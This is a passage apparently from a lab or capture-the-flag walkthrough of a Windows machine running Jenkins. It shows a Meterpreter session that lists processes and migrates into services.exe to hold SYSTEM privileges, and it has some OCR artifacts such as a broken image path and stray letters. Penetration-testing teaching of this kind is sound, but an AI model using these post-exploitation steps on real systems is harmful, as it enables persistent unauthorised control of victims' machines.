with SYSTEM privs. Identify your process, identify a 64 bit system process, then migrate.
getpid
ps
meterpreter > getpid
pCurrent pid: 2916
smeterpreter > ps
Process List
============
| PID | PPID | Name | Arch | Session | User | Path |
| --- | --- | --- | --- | --- | --- | --- |
| --- | ---- | ---- | ---- | ------- | ---- | ---- |
| 0 | 0 | [System Process] | | | | |
| 4 | 0 | System | x64 | 0 | | |
| 396 | 4 | smss.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\smss.exe |
| 524 | 516 | csrss.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\csrss.exe |
| 528 | 668 | SearchIndexer.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\SearchIndexer.exe |
| 572 | 564 | csrss.exe | x64 | 1 | NT AUTHORITY\SYSTEM | C:\Windows\System32\csrss.exe |
| 580 | 516 | wininit.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\wininit.exe |
| 608 | 564 | winlogon.exe | x64 | 1 | NT AUTHORITY\SYSTEM | C:\Windows\System32\winlogon.exe |
| 620 | 668 | sppsvc.exe | x64 | 0 | NT AUTHORITY\NETWORK SERVICE | C:\Windows\System32\sppsvc.exe |
| 668 | 580 | services.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\services.exe |
| 676 | 580 | lsass.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\lsass.exe |
| 684 | 580 | lsm.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\lsm.exe |
| 772 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |
| 848 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\NETWORK SERVICE | C:\Windows\System32\svchost.exe |
| 864 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe |
| 920 | 608 | LogonUI.exe | x64 | 1 | NT AUTHORITY\SYSTEM | C:\Windows\System32\LogonUI.exe |
| 936 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe |
| 988 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |
| 1012 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |
| 1060 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\NETWORK SERVICE | C:\Windows\System32\svchost.exe |
| 1124 | 524 | conhost.exe | x64 | 0 | alfred\bruce | C:\Windows\System32\conhost.exe |
| 1208 | 668 | spoolsv.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\spoolsv.exe |
| 1236 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe |
| 1296 | 1820 | cmd.exe | x86 | 0 | alfred\bruce | C:\Windows\SysWOW64\cmd.exe |
| 1352 | 668 | amazon-ssm-agent.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe |
| 1424 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |
| 1448 | 668 | LiteAgent.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Program Files\Amazon\Xentools\LiteAgent.exe |
| 1476 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\LOCAL SERVICE | C:\Windows\System32\svchost.exe |
| 1616 | 668 | jenkins.exe | x64 | 0 | alfred\bruce | C:\Program Files (x86)\Jenkins\jenkins.exe |
| 1712 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |
| 1788 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\NETWORK SERVICE | C:\Windows\System32\svchost.exe |
| 1820 | 1616 | java.exe | x86 | 0 | alfred\bruce | C:\Program Files (x86)\Jenkins\jre\bin\java.exe |
| 1848 | 668 | Ec2Config.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe |
| 1932 | 524 | conhost.exe | x64 | 0 | alfred\bruce | C:\Windows\System32\conhost.exe |
| 2368 | 772 | WmiPrvSE.exe | x64 | 0 | NT AUTHORITY\NETWORK SERVICE | C:\Windows\System32\wbem\WmiPrvSE.exe |
| 2736 | 1296 | powershell.exe | x86 | 0 | alfred\bruce | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe |
| 2796 | 2736 | alfredx.exe | x86 | 0 | alfred\bruce | C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe |
| 2824 | 668 | svchost.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\System32\svchost.exe |
| 2916 | 2736 | alfredx.exe | x86 | 0 | alfred\bruce | C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe |
| 3024 | 668 | TrustedInstaller.exe | x64 | 0 | NT AUTHORITY\SYSTEM | C:\Windows\servicing\TrustedInstaller.exe |
migrate 668
meterpreter > migrate 668
[*] Migrating from 2916 to 668...
[*] Migration completed successfully.
meterpreter >